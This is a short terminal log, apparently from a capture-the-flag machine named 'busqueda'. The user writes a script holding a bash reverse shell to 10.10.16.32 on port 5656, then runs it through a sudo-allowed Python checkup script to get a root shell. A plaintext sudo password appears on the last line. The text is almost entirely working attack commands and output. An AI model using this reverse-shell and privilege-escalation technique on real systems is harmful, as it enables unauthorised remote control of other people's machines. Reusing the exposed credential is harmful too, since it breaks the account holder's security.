 svc@busqueda:/var/www/app$ cd
cd
svc@busqueda:~$ echo '#!/bin/bash' > full-checkup.sh
echo '#!/bin/bash' > full-checkup.sh
svc@busqueda:~$ echo 'bash -i >& /dev/tcp/10.10.16.32/5656 0>&1' >> full-checkup.sh
< /dev/tcp/10.10.16.32/5656 0>&1' >> full-checkup.sh
svc@busqueda:~$ chmod +x full-checkup.sh
chmod +x full-checkup.sh
svc@busqueda:~$ cat full-checkup.sh
cat full-checkup.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.32/5656 0>&1
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
<python3 /opt/scripts/system-checkup.py full-checkup
[sudo] password for svc: jh1usoih2bkjaspwe92